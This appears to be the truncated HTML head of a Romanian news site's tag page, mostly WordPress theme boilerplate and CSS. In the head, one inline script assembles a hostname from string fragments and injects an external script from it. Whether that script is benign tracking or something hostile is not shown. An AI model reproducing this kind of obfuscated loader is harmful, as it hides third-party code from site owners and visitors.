

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/tag/ansvsa/
body_size: 30308
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Etichetă: ansvsa &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="noindex" />
<link rel="next" href="https://www.emaramures.ro/tag/ansvsa/page/2/" />
<!-- / The SEO Framework by Sybre Waaijer | 0.25ms meta | 0.28ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux etichetă ansvsa" href="https://www.emaramures.ro/tag/ansvsa/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand 